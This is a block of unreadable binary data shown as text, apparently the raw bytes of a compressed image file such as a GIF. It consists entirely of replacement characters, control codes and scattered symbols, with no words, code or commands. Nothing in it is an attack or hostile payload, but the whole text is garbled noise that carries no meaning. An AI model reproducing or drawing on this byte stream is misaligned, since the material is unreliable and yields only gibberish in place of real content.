�� ��Ո���{��u$���Ua�e�;Y _|���JB�VyZ,D/:�#��	�GD h�I5A��I|樣:�3ʏ �4�F���Q�@]N�w���g<����A��r�؈@�Y�ZT@�T�j:�J�	f.�q�E�m�.� h�i@�#���� �� t  �I���'�j�����gK$�dB���U��j)�N��Jތ%� ��� ���
�j�4���\���li-ߨ����\�Ň��Ȋ���e��`��@.1��n�E�V<�I���(��ɜ�@O��2$���,Yf�pHq���%�hr�����k"�@0�l�S�R*��Yܣ*��
�
	�X@w��QІn,���| ��
���&� .� ՀT ޭȣ��$�\���0�@���D�M�l��ϐ�L�t�Щ �^A��,�B�� ����*�u��)��Ua�x�J����@$P����~�y���@"@�$BD@X�]؀�.�T�I�j��E
Z ����g�  V���� P�wp��GVY�.�����N/���^L>Ax��Sp/T(�����
�̪�G��;!E�=l���X���-\X,�1@��Q< �Ϣ���f�=����t� OX�!�+��%a)KB�آ��������@�����^_�S��A-��
x����@�ި!D���iRe��/�@����
V
X����� w�sl@�e���ĩ���F��E���P���h�*��0߯	�v�=f�=��� ��
v��-݅CUAt���B��bA"���� �mO�Sq�@ �Wh/D���j|F5�ʔ��� 	��B�̧~���hvi-�1�o���K͈L��BbAY`����bH���5�.J���
\t/��$������*A(��rs��J�3l2�(�sp�9�I�ABAi��l��6��LS���F(�ֲ-��3� D�԰�]Tr���ӓ�O��8�����D;^�&#����������N2\ת��V�h�&�Ȼ$�L#L�A�����\��ESBPP1Qu�:r��
�����ܥ��ԠSxd���UY��..؞N��^A��X6C��"q\�Z��I U�5�l@� ��y��O���$�$9 D��%���*-+.��Q'B"�-��<@��\�P�ԄGkM-^l{�o��i�}�i�b�:�A�6� D@�(���40���
�)���gQ @��������u�P�V`f���е��mt��-�+�:�5w�|��SMFf�!VgW���WV�Sy>l�Y_�A���#� ��7���/��(�l3��EV]�E!@�2߸@�����@x�V�����Bo��+���Pw�Z�u�wd��,[�r���e�����c}H]�%�i"�zn�K]76��m��
���J�,�$�/��wC	 �_@8�(�'x�N��M�`�R�JwD 	���r]>G���+���Q|'�_��ej��x�f�̩�LzK�%��D'�u��#�5����Gr_�*7����8��0Am� (�@&��ʬ�k�@�����z��T�9�hr�����b5�/�Q�𩴲x̐���7%�J�Q��bs$����>|/^4nݷ��@�x��K�u��3 V>�f�d��'�X����@u��[f�4�B�CA���R7Q� �ӀYml��ѓ���(���A���BPi;�X߆[75?�#��L�} !�   ,    � �  �  � �V� ��Њ>|�`p"E�gΐ:#fЗ/[@�$%I�"H�@�С�	GGA��
 @ɉ�Ƌ����I�h�+P��<�Ƒ3jP@u@5�0)X�ׯ`Ê�8P`W��������j$���02d��	Id
�$M�� !X82J"#:�<�S)P�>�u��DLi�Qc �ࡪ %e�0�u�m �i_�#���U���[�7�K���/yw��eJ)'�$� �D,�`��1���-��B苢8��H�c��Wp�~ ���5��]��E �ۂ���Wh�e����*�]�ed^xe��`�N`ׄ+"�A,0�4N��8��N����fG	�y��g8�pT � 5 �lc��m��W��[�h7a�f8Vsv��t#Vg��E�JlP'\� �ذBP���M@��X"W��!�6�
$��jL> @k<�A��8֕�e�e��gE5t�Ɛ)b5�G��|��d|1�_�9���N4���i�u�����W�#NG ��$0�����Qը <���!H�d5$H���Y�弣�V�@hQ�81���@\_1��$!��W^[�a]NDq]rȑ�vȲt��;@;\qCKT��dP�L� 	�&0`�L�@.kO^e[q�)X"H��D`C�C�9�C*�\�X̉�[P$��%�uR�*����x�P�D��vr��B����^@$� ����j 0C��M��^�b�, XV�DEpTXD�?��!+_�"�E���".��G�u��RT,�gg�0K�1O0�� �mg
�<�
D_ �8P�Ϋ�@!�`���+'�P��e�F��V�7��S�,N{%�)a�*��`�Bu$F)�	l�I���  �d �	d@-� 0����e��DhX g�QM�ǭ��S
��)����!�, p�|� ���"�6"���:��U�FB"�II�X�`��nc
X��VւP`v���ަ�\  �^��$ 'q+p䞀��V	ZH��%�RL���#sH��al�VY  ^� �)Pb&��I� �&��mi��D�E.l  �� @��A/xY�Yݘ4 n !��^8�:�Q,x<�G� ��X`qm��`�Ӄ �7" ��S�&��� F�� :����x(�@è��y(�:7B�f��@,�.II� ��% �A�~�EA����[,]��-(2�[,�"b�K�@�,��!Q#�Jf��4�����(e^�@aB9J�e�xS��> .�D)���@iI��Ѕ���m�6��,�I�3bd��0�֢pH &���� @I��+i��6B��-)�@a���
  $��&(x�*8�ԓx>��+��=$X����&D�T�@cBE�"��
��AaYh�����ܭ(����9/H�*`Fc���eє�$�h.v�Q$*򜒩h���B_��/ p� �K�a�Q5��B��E8�)$��]*jU ��DєBI�URL )E���o��ⱎ�^e�`1� 	�Y���c!�'��ؠ�"� �X��צT��X�q���c-��6�R
x$'���� �@�2l:�$[�(�"`G%H���F���7�j��9�ּ�1K�1hf�'�R?{�@.�
��~aa�Ps3����H) @���OR��J�Y��X��Q ����&�) �e�M�t�o�q�$�_��@�u�
cI���Y��b 
>�"Y��C��"j�#��*�F�܁��N`Q)��xn,��F��  �@
D���N2�`�h�6�`�hM���D���(�g3�>���P�,�=��XZ����VIA�
d���'Zo2���Y���%�5�	3 8�n���
ZY�NUM����TdG�6���@%0� �+����h��=ST���?D�a_Q#�E(J,
��n Z� �$�"6@��rA�,G��	��[ٮ�i�p KIXA:. ����{!�2��`�=\�V�_D���"[�?f�]SH�QH1�,
��,P��n�b��t�  }���!`��u�4z/ d��?��'|ғVp%���+H���� ��2ļW�� T��f�z��b�W��N�f��l��`G�n���ߙ���6��j>p2���Q�$鍴\�C(\�v,�������/|�XH'������o�*�E�f��~Rh�E/�����Eo�?�r\� ���Fs��1��N'�Jp>�Q2KJ�% ��j ��
}���pv� p	M��U�� ` � U�pr��.x+{'+�,�A�V P (@:�6�Q'������d `.K�*p��JA�`�| 
�0�T}��x``�a  &�^q�vm((��vRPQ.���2(^r�6�7-WV��\�w*J �r12B_�57O҄8p8��.s/����ev�%2{�
S��&UH_��@�g�f7	Bp"-��%�Q�!M*�6��r%� 2Ѓ�'tbE�u se2�xø_vuW��8�-��� ���QW4Z2��gl�e'h���� ^[��uP��HS�0&2�5j�SZ�e �x�^���,r�N��`F�7p�JyU64?�)y��R {�I ��P߈�ڥN@�wY�M��A7�A��_� 2 ����'�6ot���@��x8c.���	0 �WKf�e���)uS׉��1�N �ѐT �� �a� ?���q)�B�~q肹�H�c�(b1��,ג/wBЃ��GJ�X{P8�%A@[@�B	�3��X*�.��P/����
��}J�}�&��pfH����Й!Ueg
��q��z!����H`@&��7@ &`�a@ �v�7�t -	�sUW� D�$FvA��3 [�.C��b�	HQ�!�y@�SwR��ls� `&@�& 0`�� f���
� -���Hf%B�:�%�|�c�l 	���80L�p0p�L  53dD8&Dx�W���-70���p�Ӑ� }�t�ɔ�䝜x	�0�s�}�X�[c��8J}^A~�Xvdق�@	�I��SP�@�j�[j�QJX�0
�0
#��p��0�	[J��X�P8tF Y7��C9sP*��B#E JW��Y4�\��Y���SUh!VH�G�!��?�� U��]``�q6��
�ftpP� � >��>�5�=9��0�9�X �� �$� 4U.��(!�x3  29fq ��Xx!�� \�~:��y	g�S����EH_VD�0Y0fhp�瘤D�
Zr  �}3J�t_����� �ɣ'�h	�,p�� ��?y)�(�� �K�Ӱ�>�i L@��t�1Έ'����
 �'Q��� g��� );	,��0/;àD���
�_0	�py0srs`�E=� 03P�:s�5,�,@�G ,P� Ek.�1;P�%�q��d��`�eK�gz��]k�
�&붯�A���;�`Z�3۷Z Z��p��Ӑ�����и������{z�v��v�ʹ����L�pvP�{R�%A� A�,� �«�� ��x0v`�,���, ,��;����Qd�A�� d��0��;Ґ��+p��;ʐ������H*��@
b6��T��	j�	� ����`
�_*	j0��}�<�<PU`)&�lP-	 .�# 3`��-%�
��}%���I�,�fG&�c�'w���`�۷���.;	�pb
0�6ܷ�;�Z`h`�Y��@��g�\��z���O� Xp2�l�Xp�d�ʠc��*��������x`0����O�p`v���p���Q!5q��&\�������R�p�
�/���r��)��=\,��+�J`ɓ��5���)> � �� �2�%7@ŧ�3� ��P��w���R&��l� <�pfQK��x��w��ѧ�*�2�*� �`�P��!!	���,���[�N`�P�~�R�%J�Dk� E�D�`���y�<,� �Y<p�	�9 X@�pF 2��6P��U ��67j�Wцj�|`�
�@����лϼ*V�	��4��� ��	�p%�,!����<!��[ ���d�b�!,��2�A0%�J� ��H+����<��F�A�K2����`��� 
Ԁ9}�:!�6z�7*�rMuvp	:�#�!�_!��/ٜ�b���,h���e�b�(F�r��'1� !� �x1��Λ<R(�1�IB���U�=2!P �˿1 ��
��	��\ `v � ���
�����pE�� ^pa��G���Q�1=!�}��z��E��s�6�ْ�,�EEk(��-F�7�Tjp��X)A�Vq�����_&DbQ�Ѝq
�`�&�8
 %�K��}q��tb!1����"5��$�Ps`$J����x$ wɋ:�r�-Vtʶ97@�!��!��}y�0�p&�P׀�mJP�e3����\!�!>1T���	F�:J{3�&�����f�6�4^j�=�\7+x-"3	 A�	� �@2������ї����^�}Ä��� �AӮ@��"��N��E}�IPm�@-�H���5J 0�p�7�p�,K0�����BNŠP԰_Q���cq�~��p�H�� \� �b1\ @	��p	��/��0	�����bN'����<.3=19�$��0�{�'"�2��2jj�����B�5J�p�� ��V��W ��ZR}\]'C�`���@����`Qm�D��uB��Ab��,3��k#��!V-�MC�2�<�e������ 첐
� �_�3����P� �Pl�pK���p�t�ʵ>�`��E�;���ts}s'`�qo��	8��b�p ??�Ch_-=}�'F�(~NB�Í��pzQ��0�uܐ�aa
Tȗ�f+��0	�"�{��":&�d�E`t'���T���w+�r��AC�M@o�n�j��D�a̍��Q�`�6Z�V���\vqؠ ��O��p���
<��{;�!��@h3Ǣ��Fd� �7-����f.V���T� q�@�8hc �*� ���P�b����1�1�=Zk�P�>%�(�P�8ag(�_%z�i|�V�t�^]�Ő4CE���+����ٓG�T
T)p��%O�=v*\X�@Ay����Þ
*T�zAn6���1��^,>xQ�����x`I�(X6��<fl2�c�U����'�[&��z��_�n��3iѢaҴ����v� U��N���c n �T�S)� x�9|�<��d�&��0���-[j�
��xt"�@�cΓ'��4 ��C?Ry\��SXH���1@��
(H�� @@4oiF�.9c�RK͕E.��?n�ͶO6E�M6�HNd��M2�ąO���F����L�$:��� �+O,�@�9`���x�Ah �, ,�()��lA�3*�p�Ѩn�a3#��� *���=�|�+l�dP�LP�^��C\���hԏL�Q:z8�����N�R�2N���`c� V`���0�N����v��1@�(	 >� ��Rጎ�酟-眃�3J�A�8j$���C?B��D6� eRG3�q�Eߥ�;K��R:�X������"�$Fr�a#.h��Z� �U p�tНm�Q�1���zAC�( a^�ӀE�xY!�	 ��� ��7�dT���u3�a�I� �IV���{���UG!��H�}y���
Dp� �͞U��0�����m:��Z���	�Y9A��=�3O=5�Y��!� *v�YE۶�dQ�3���H%�NI ut��viLO���9(�S:X����z��� mJ`��s��%�R2e��
�Ǘд�GI�`m�@��`��E�&�8;��{5yYd�&���f=t�;vnT�j2)�r|��tR'�FI&嗻�65��!�9�r�ءl8 
 0�L�  > ��� 7�. Z�"#��@1�e@\������p��! �����D�`3����2%�O�!�(���Ʈr��j���:�)L��F�8��кOa�	%`�[�8��.w���	�� ,`5�<�'���BQ�.�'=;<����D	_ �|dG�!�$4�[6C�ط�v(QG��C �05�!F���>�����2NS�ƃ/V�Akc<��D�-(��̶���Ř(@���z�c�8�6B!m��B#��G �B;��J '�1�"�G�>!(�q:x�{V�|�2&b�w� =[�(�8W^<G#P�
F%�	Z׺x�a,�Q��n7@ ��X`5`L#���5�	�u��*��Ä��� 'L�$���A!���s4*Z&J��F�؛� �:$�R0򜩬�P0.����ư�U��T ��V���`��Ed�`-4#X��H)�
�k�l��y�u�� ���x	 ;�.V�І���y���D�)2x�ن���g���>�;=����5M�R�
>aU���n�2��	<lKX#�������֌|Ȣ$��>��B�����L|������B�� ��3�i<�A�<�Lr"�H�M@� B��!v}BoX(*x�C�O�Jt��Z�0���* @�f z �U %m�(E	P���O��=h��B"o,�ޖjxt�N1@@���4]{��%���)�a%��4 D�6��,ems"ua�Q���/�4 |�6H���@���a ��0�2d�-AD�V[�������r�A<���A"���+�@ � p��A8V�B���>��vt	�	N4Z	(�"�U�&T���$$4J��]R�/����}"H	����:%t ��
�; �(f��t���`V���,�`A@Ϝ}��:~�j  4r��X�
���zc �P�
Z��b�q����ց���"$����@:�QAj@��>�|�@�bÿ�}��H��t�+��ˠ�'��n_��b�
�:�=fI�� ! v���|<98�
������g8�e�:J�T����������{*B����f@=�3ddc �~ԯJmv�,�x��_T�`���� ű�d\�k}k����E�?�|��N�
T0$I �� .,�>|i�~F �c���0a���/��a��t� �@�K�Qp�����o��6= ��iO�!�S���_�q��QB���>؁c/��e/�:̴E�t������� x�5�� _�3I <��^���3�~8�&�~-bS��0�/l��_ �)A
D/��� RP?0̰��V ��Z���y	�Q��P;��Ź�,À����  � �ݪ0�����0�d�0�*�p'�A�h�>��hÌ�`S��[�a00 ��s�-��,����������&@x�<�@���К����S��@p6��y�2PP�<Hd�W� �H���|
ʭ�#����` 0a+�{�ETļ`!�ڋ �1�<�[?2�(�2 �P$�]�S�B�ӿ(0��S�u��َ)�!i�U�C�5p�H8�� �	-Q9I��t#�"b-;;. ��  p���
���X�-���l ���������ً�sN4�,@0�xD�y�2�?*$�-0�( W�<=��M��1��e 0��YZ�H�I� ��7��H�=�ũ�����a�=�
� 3�5��p��;E�>`�p�H�$���h�9�1��#D�#��:@4 EQ�](�R��]��)��(X7'8��L9�)��PH��R�Qp����Úe`�Q�P ,�@�q'#j�11��ڌ[k�
�(��y���飘&i�`��Iĭȁ!�>H�I��I0�Exǡ4J4H�40J���T,���G˳��U� �����ʦ96�H��@��H��'� .�=�޼�8�W� @���(& P �ʠ�!� ��H������;�
b ���А�X�$�{̂�L�:@O2��E(܂+\�$�<�4z#Jq�� �%���<��Y2�HX� �M�u:�с���P �5 �8���	 + ��N�\�E��H��` ����OPL��rS�W(��BQDO�\��t�)4��sE!�E�τ�E1���R�J�A8��G`�O�\K,�	 �#Ҁ�:��r��x����ׂ-��t;�r>� �ԳE��E��$��d �-@�����-@����<T��QO��&����<8M�2X�����&m@\#(�Q8G��h�HH����u� �v�	�=<���Z���ے��t��{S��E|I�$���E�h`��s� ��L��T���EMJ eEwM�H�Q�K��b��h\2���T;Q��
� 
�H"��vz˸�2.����D&���1o��&I����I��*�( � r�'�F��<��l��\JX�4XYo�LΜ�/ =)�?ht-|ɚH�S�J��C9,���0MT���	�5�Ҡ����w�Ch���M�ز-�D��ι�IpI��Sa�ɿ�;=�Xr@0�Z��&�.Mٕ]���L �֣��$:�7H�K��0U!��S� �0���@U,`���H��-�XUel�=,N�҈�r��E���`Dd  �D�ؚ�>��P���<�Ǔ���eټmY���)|Tv+қU����XP����2���K� ���� 8��"R�C�A����C�C4�8bA (��}�����}�*PV��H�, �M����$���$^e ^�u�4؅
���?�@=xd �~�|a�Ti�N�:콃��E�ep���~��/�����U��H[5X]��ȭP�z��$ ��� ��Kۗ��g%s�[�%^3�`���4�V��)���X�,�K}�|ybU�=� ��TQ9H xS��W؀/Xћ�Ax'��-;���K�b�- �˹˳95��H[��;H����� �]/0�P��6^T���s7ũ�0(��������� ��Q���CH�����Y�c ���4'��0U��Ci�8��(� x���D�����x��;<�O0�H���b\X3@�6^�.�Y��G�E��-MK� �=����0 ⚊�����
h�� =0υU��դ��
�U��y�Y�P �<VE|  `D��I (i�>H|I "H���V0/��P��V�/F�T�X� ���*���Wn�2���EaB��T� (9�_"��E�X)�-;в�8i<�0SS�c>��#VD�i` �>�hb �"@�Ņ����/X��~`D-E(�?v�<X�M��HX�S���E��/
�.�@`�<�lX���Țb7��B!�@������8�ԥ��%  `XG�F\�x���>�ӾK��,Vg/h��kt^g��`΄B!�U��!�{ɚT���� q�2H�!8��a���%��#ƭ`V�A  �3l��rݫ���m@�ۚQ ��|a����I�3��� �te/pp�~pPV�V�.�`1&w#��n�O�Ů�;`�O1Z�B���>� ��&�7�F�2. ;$�ZJX#*ӳKg�5*��Z΋�����I�S��� ���`YuƅV��*_��rR�L2ȿ:�A ����w�	 ��ִl\Bj��I��蓭H�ߋU���X�H^`���ډb��	���C�>�� ٽ��D[Ј���&�"���������v��
.E��rפ1ǔS���R(1J8P�B��S	��b[��(�j�����"�ï���q� �� �(b���G�A�P�t%q��8"hpo�*��u�k�l���Vd�/Ձ89<R!�^����u�EjG�����8 ���m,@1�����s�DFBt��A �H�mrԈ��[���t��u��*pt��0ޅU�Kk�v8�:�����E�H��%��7�IX @�H
�M!(m! �JAM*�dw-�&��(��F�ӈ�Έ��ve}b�P�ȁ4�ir��VPy��kt�p�����?wX@�x'�4WWw��Y��X�0o��u��	@�`�/�z'ho���|_�y�8η�-��_5D�0hė�ɴ-pF���M��r���r����oE�W�vҁ<؄�����=�O��5ZGX�VϞ]�\���`��/�����B���f2&�jь/����{I�V�s⌠}���O��uP�����] CD����<~z�8Qf�:˜�C.�"t�N�Q�������	,�|�rA ZlЀDH�" ��ԣ� 0p�@!E�20ez Ł�
LUP� V>�0����([����M`Ƌ�Vp[�Zg�.\\k�PJ��,_��!"� ��{6�"a�h<1�#ȇ��x8����K�<P��i
z����$?�bб�( �2������P�� �>$�
�X �  @�	��xwnݻp�����/[�D1�Z6�z��P�CD�"C�(�#Ha���
l��2��a1��(����SNB4�� �`B$N��o@u q-�p�8М`A��tPg]j%�[���]]x�e�^k��K�m��!R$фOpA}=4���HB���PG���P@���VE�d B
��SN�����@�� �x�(�x�T�w	/~��  t�5�!��]�� xwiFy~�Q�`P�=�qPF�ҥ$a�!fax4Y�`a s�*H<��$x"B  �Zk
1� >�$���n'*�  ���D�	7^�� ��#[@�W*]�&��.u��S��MȆAdyQ ���%.04G�Yg$�f2D�R���"����Al�4��M!�����E$�<ӝ"�{�L)V�: �\A'�c��� $�ݏ3�w�w�y�fPRGh FaQ&<��y��X�^���16D�w��B�b$��7h,!8	��B
\��2h˦�A�P �T2� �
]���c� �kL_�#Z5l����^��!�d豚�9�DAz���"k7�+�l��I&�7�(���7��n:+��8�@%r��Mh���!!�� �h�n�#�b���8��"`A�$� CJ05����^�����/�e.��ڿ�����0	Bb6p�M0�j� �O,���G�U�0�E
ڋ�U#9U� �6���p	��Ab @9ܤ�7�;M�:�t� P�� )z�+]1 �P�'�%-%ҏ�����r��S4���`Φ. �)�$��6H"��D}N��C$��a�p&�i�Y��J�2�a��� >D.pa\-`�ʢ"T h����1�%9*��TX ��5�����`�o��x��F%Q���z
)�'��,���l� Ȍy�,��p 4�|�Y�z�L�=P+��u���'DE���Q��  �:W�L�,Z��	  ��E O�ZB�K$��@F����El�!����L�  �T`a�̃�BN�Q��8%Ђ���1�MZ³n8��r{:_�  ���&I�'���(�r��gq����F�@-�rK��H9PA�(��zM�i���� �)X� 1���;�AX�#2Q�p��H� ,�H���M�c��\�T� �A9��r��$R0�L�"PT�u�k�S� P�īi���X�S�R8XA�Y�1�u/}IC��C6�D�N8̆�6&�j��	�Y�;8bR����w��&HAa��	p�
a (�+�O�����H���$o*p�~F���u�	�ʭ�nuc	�X)J����[�p�[L���i� ]�l�	������,���B�^�g��sVɖ �*8�p P܇|R��8\F��xs.������_\)Ӂe:bA���2^�`8�Қ;	7�c���\'8A��2q��B2=��	��;�	(�SX$4��TA@g�f�d���T�R3��($�*UOs��l*�
qZ�7ԡ.�`��Yf���� �\A����nY�l$�G�D��H)	�S�Q"X'�7�p��;�'VK�Ufo%s��I*>N~Ȩ;�Y�BK���(�\�\�)�Sx�o�a	J���*�K ]Ao'j�a��ݽY}L2�����0��`�a�A �P��ƙ��0�2�Q �h�5'<�B��O	ED83
�D��H�,�U#���I�T����K /��)���׸F6f�M�k�F���a�;A~@�����?pDLs�Ӓ2h���V� 7�{�x ��G!.Ԧڵ�'���G:��� V�)�r@+��Nꖠ�N�z* �Y�� Q ��Ye����l��+�_S���lV�+���0$���(�`�cS����Df����^X�
�+m�m Dz�/��b��5�7+:��q/2�M�ϵ C�)��n@��.U��V�!E��t̃Y=��������g�.��Gnl9�9(�i��S�]�@VXHG�LV�	DH�T�	Ň_Q�HRt@����%��@���J|�KX��x E�o��
܀	؀��ll�`����`�OT,CH�0�DL	�$�(��Q�@ ���ҟU�� ��
 ��|\�F�
��h�����\��GU�L
	�=A�$PY�۔���x�@@��G�"]�_�e����P��E���Z���D�� x��V��d�����VAJ�R'�*bV� (��i�8)q\����K,=���Yy_���� �@�|��@L��ԓ�!�_N�^�P�iIЇp�
� 8����P!��ҳL�
������B��e�n�h�T5���ݏ�a�UȤ��B����� lo��C���� x嵀HA3Ls�4�a�N4������@؇���X��y�2`�e��S��c��J��K���$�@ޠ̄t�h�R%��@���j ��M�}��$T, ���\L٩E$� �W( �2!�a�
�H����M,ՠ�4�	�J@BC�w% =�cNYOȄ�O��d%��@"$�� ��ӝ송��p[6Ź��G�� �̻��,���v�:�Z�
D BŠ	� Lݿ!�2���n��R���]��]
� 0���o��!GO=H��\���
t�iUQJ>��HU?�'�a�,[z�W�@ �� LMv�Z.m%���D�flEXD�2� �s�HN���ć�l�oR$�dB(@�PUx��`�/�8^t^��#�<�)I�R�*e(EN��x����G��<@��S	n(�y� �H[�����@@k��(�@@L��i�� �H����mPA&��	�$dL�A"�����W@�h@�Z� <A��(� �L��DFo�iT`f8eVTʍ0��E��Y�.��o��� D@���T h ����`�lDNI�'x)�
K�� &����V�E
� N���T��;
 H�iLH��(o|������V(K��d9M�lex x_�aj�@�(�~"�2@�@�!AD)��Aȁ[
���Iv���� H�@8����U\���Nn�
D�� A�^��)����,ExN��-J��XEr����(�,��}Z�ؒ�9$�� ��\T*r������й���aPY�Q�+]��6��ƌ�# ��q�?�DdQV�B���i�:B,f<��ȝĂR�������s��(��<�|v� L��ʪ��@"�#\D 	�'� J����D̰���Pbh  ���@�2��>(!��� <E����˟��Ԓ(���Ab�bv8�QU�&J ����O�!Ȍ���d��v���R�y%b�l"kZ��F�B=@�A��Mh��+dSE��$2D&@�ș�mƝ��*`�ϟ=H-��������� [TA�DjeV���MV4Ǥ@ǎ��	���%�-���CJ�^A�&&�����	(�X�����
B,ջ��`/�A&dt���
|�~��Q���������R'պ�(f��@J@Td��S�S����/��H�`
������V�/1�o#<֭�b/k~@��< (@��3}��L��$:D&|�G�pw��RVY��9 ��/�n��pb*��@�(N�!j�h�2��,@�4G��[�~�X��
�mCr!ˎ�\A�d	�@x+ �� �鴵�%�F�q	oB
��\���S�s����C�d ���Rm����q(��0V4o��0�ҖA��|�Ev��8�Wpk/�@)[��l�l��M�����,����<�􀪎½&B ��U��Jl(���N��-2+,T�B���nG�`�bٞx���M�����7O��o��80��(��
(i�V0m��A��3��Q����1��G�HH\A��~����d9��$(�i��)@Ab�#˪ �%��B�����(�%:�"� ��v W�DJ��mb�3�@��)���@*tE�FR���E�-lo}|DH��@�
�0���p�HA��������������;�e�< r��T����D�ȜV���V|fG�fG.M�m�3J����O�d���)�q��~�W �W4��A�xgD@0�FL�Ep`��*'*�		� �^��l�jv��<4DO���.�H9��Ǭ	�} N��	.�-m.����.95�roc1Vk	\���+��F@*CxW�@*��n��0�&pP�`�b���T��1�{�c1(yo��:��Dրl�AAUE�	���������4��Db��tK�
��
�)w������,��04#��@���Y�
���<�r8�߸I���x����TC��:�#L5�W'�x�K$�ȸKߜ9	6H��E�i|��
�1 �e;uo�O�0y�@)Ky)+8�'8=�^Ǡ T��5]��ρ-|�((�(���� �2Y�AV.y��R���� �x(��!،#���8́E� Hw���oU���
)�o� @�
T+\z�kz�Sŧ�skv���'�c����$����(��7�|7�d��
�$C�hu&&D�C�:Ѐ��b�����IlEr	Z��i��[L�DV��^�(繶�\{{��u]+�$��'8�o˴	8͞��z���e�b��$ D�᭣�%�y#lT�n!/�y��C#3� D��
{D�9M+;����m�|� '9ˮ9���������'0���ɛ<� ʛ<���G
��|��$������ $7X�o1s�|D�w!�*z#����C_�f�Ǩ�Xa���v\+�,0<��l�J�ʆ|���\瀓o�����+�)�&�%��ny�O��!�݄�V�E���.�l"��<P�bNj@�n<�
� �?}�����'ښ�l�&��ߣ�~ˮ���u12�1�A��u�2ۣ:�'��OpLS�*[� ��Y� @����CB�Ƒ+>V�X��ǎDF��A�EǍ4�1$ȕ���$
�1�FA?nґ�9��B�>Cx�(��G}���d,Xx�ూ�*�<x��'�ի.����%"�-�!�	%L�`�@@]�����㇠;C��rȈʔP1��勏@A!9�
��,�h��8&��4�N�A��8&R���+;v�\�6ŉcV`��#A�^s�-vxY�%(P![0`0�1�n�<y`I�����q�#GG)��&��(_��1����	4����A��h�P�ؒ����"�5԰�!7���j��  !�   ,    � �  �  ���VZ��'F�3V����?D���B�˖) �HI"G�$M�@P ��0�㊑#G��Aㅠ/z���<��H�#ёD7j��	`@�Wk(A@��@��+�g(\��@Èg�zp��C9zCdJ�(N�$!Y�$�S� ��	A� �'(�t>�ye��	v��������!k&\�R;�6��h<H�-�1��8�`6*�棔烛$I��:t`� �jJ�6j#;VัC�h��X�"A�T]�:+lٳh�YR![j�ŇA�
_�!a�dl�E_D<'�#	�ć����$<�<�`�A�(���X`�|`��= �@U� 	$��e	�$n�!`�ZlY� C�T)g��Dr���܅~�4RMx�GI*A�E"LP@������ ����, g�2���GQkV��D�OFJ��TH���u�rh�+�Ae�Ř}EA`IQ��)���pN�@yZ �$��(�  �`�6�J=>�ߢ9xBk��&)���5�Ag)4:V\ze��#�lu�"F�*�Ż�M�j�ND'Gr��Nu��q�Ƞ@�T�B�r�����k��J��T1�@�ΐC���֓d��mVZP'	��9�Za@*������D[�
��~����݄`�h"
��p�"�0,l��bL`믾������+�'��(��h��,#O�VoT�3�/gtr&�B)]��|�u�.�n�"��/��A �T ��@8M�Qo�A��{   k������J�@�H ��p@���޶@S��W�쁎0�SQW��� 5�E́1��fJ'P H!�SÉ�p�(4Q_�}� C���o�����묹d�Y�"�����G�%k���(��sM��p� W��C#�I�%�rt�[�'p ��`sp��@w ��V��H��xlI��f�?IM�����; M����:�@��K�{Ϟ��dh0D ����y�t���DpB�9�s hAlE�[�� $���4�$��;�Y�) 
�d���;�$
'YDb�sL� �J^~I�CI9��D"��'�4>>�qD��\�(���W �ա�7��pIR���C>���,�� 1��1�| E��H2)�HD��Tz�� 0=y�D{� W���|�
�碶
�Y����#�\E>	 ��B�<
� Ѕ���_��"׸F�(����E)�̮�B�P�H�3�1�#�L�����-�S��'���s��̩F0��r�t�,` ��A�`­��A@�.�x�U l �W��*8U � ^WDQHI!R]�� ��xIO$��$I��� ���	Ux�4�3%�"���v*XQf���M@�l�@�@X5�A,c�����h�G8J)1  �bp�D���at
�h�Q�T��+��
,��#;F�U�f��^���p�][y?�y�%�ݓ�!Y��ĐC�)��I�(��[���PG
��'5s��B��30��]�
�`4D�ϥ`�'2�ht�@�qQ]<!�`YpT�p���v`k���Á�B��1@Ae1~̢�si�&A�x�׫�ѐt���V]�X�����&N�� 	S�#- �=M 0-�1�un=0L�t�cJh�X��dy �]��7,��4�yRL�:��(`�:F��
5�+�����K�,�`t��p�h��C~�(n�ܦTP��ЇTb ��0Af�Ew�.b8f��"�7
�6�3Њv����v�%�� x_}7  ��'�@�� ��	ǩa�
v`�� ���K�glD�6vH�J H����FU�q�]zŉ�x�C���A�*
��r��+/�D;0����e�  �`���J���m�U����iͯ a>��
���W`�O (\ ؈x>�� �v��%J`�v���P�@�P
~��S��ն)� �H�˗.�s���W˥��
R $�A G�<����PzRm�����*8� �*�s�����
6h�X0n�ewB�O
35��W�$UF�ܩX�r�)���f��][ւ h��2��Ш r��)�hW���_�g��҇�U6F��@!v��!������E���8�C/Kmw;�`��ܧg��La:�� P�4���i=���aݾ�DO���L���8�����Ԗ��O�5��������K$[n�7N���h�	�f�)���E
�������x����9(V:�6`;��x^c3>�x�"���*�WL�`�Wq�
�y}�|��wq��y�~� �0��� A��m�
�& �i�w*�*~A]D,ޓ4;B�sm�w2f#@$P(q$�7+p�'-d�G���0��WPbH��P~V]�Y�r��"1�'wUd^�#h��9-�f�$�ّS��'r�':B� ��565�q>Vd�`qC%X%a��~e�yv@��d�43�
�0ϑu�R8` E�{PL�s�c�X0�,�>0L�%���0`�!1o�xqtt3�Sxx K��\��TƉ��O�Pq#�d�W�{p �k8�Q��&{��<����gpS�, T�		� 	��}�7�+�9�'��#�'xS�;@�306ͥ��-�ODe��~ch y�
���{  L����4܀L�!i�Q�f3����F*`����%��89�,p,�,�X�9�O<� �Ÿp($ ` �tK08pVOI֑{4|�
sq���yy��gx	�F��p,Ȃ-q����Q Q8Q p(w��i�Cp	p{05���=2� ��6P(��7CH�AP�	P;b0?S�q�aި�&)!3�dї~I~�I6`&М&��0  �iO�taY�h
����
z�e�9���F�`o�0m�9�3RΒ �1 Hh_��R�16�l �>�'�DG��Wp`cI�?�Ӆa�hq�8�E\�ƹ�'��� ��} 
"�a!i�銖՘�9	�h@	u�YP��z�M�\PJ��< �c �l`�A���O0~�T.�B�,�>�A 2� 6`�>��3 Ɉ��HKu�@X��W��2j� ���p�% �1�`H��hg e)Gi��,:��Wng�:`���}��0ul�i��pb9u�

<�+�8�6�2U�`΂SpW03�0����|��G�H`y@�,�
w	��?!C��xH�����p`
p0	p0R ����0	N0�@1����O�_��p�,�c�Iը�J�?�o� +�A�vU`K���UP�p�q!RV���*%V0�g��	5���:�����p�p�� .c�Z (���0(˲��Ӑ3�g0E�0	�����R,��W ��o>��K���Vg31�8+�$	�,��V�A��8 {�^����;	a��d�v�I�`K
�T�m�
#����à�)�,�g` V +��0�P��{���YPY�ðT��H�:�9�	�����U�v�\ [D�'B &�>`5P�8P8u�0�x� �����lf��j����K
